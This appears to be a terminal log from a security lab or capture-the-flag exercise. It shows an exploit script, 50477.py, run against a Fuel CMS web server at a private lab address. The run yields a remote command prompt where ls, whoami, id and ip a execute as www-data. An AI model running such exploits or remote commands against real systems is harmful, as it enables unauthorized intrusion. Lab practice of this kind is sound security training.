 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# python3 50477.py -u http://10.10.164.210/
[+]Connecting...
Enter Command $ls -l
systemtotal 40
-rwxrwxrwx 1 root root  1427 Jul 26  2019 README.md
drwxrwxrwx 9 root root  4096 Jul 26  2019 assets
-rwxrwxrwx 1 root root   193 Jul 26  2019 composer.json
-rwxrwxrwx 1 root root  6502 Jul 26  2019 contributing.md
drwxrwxrwx 9 root root  4096 Jul 26  2019 fuel
-rwxrwxrwx 1 root root 11802 Jul 26  2019 index.php
-rwxrwxrwx 1 root root    30 Jul 26  2019 robots.txt
Enter Command $whoami
systemwww-data
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
Enter Command $ip a
system1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 02:89:3d:1e:3a:27 brd ff:ff:ff:ff:ff:ff
    inet 10.10.164.210/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::89:3dff:fe1e:3a27/64 scope link
       valid_lft forever preferred_lft forever
Enter Command $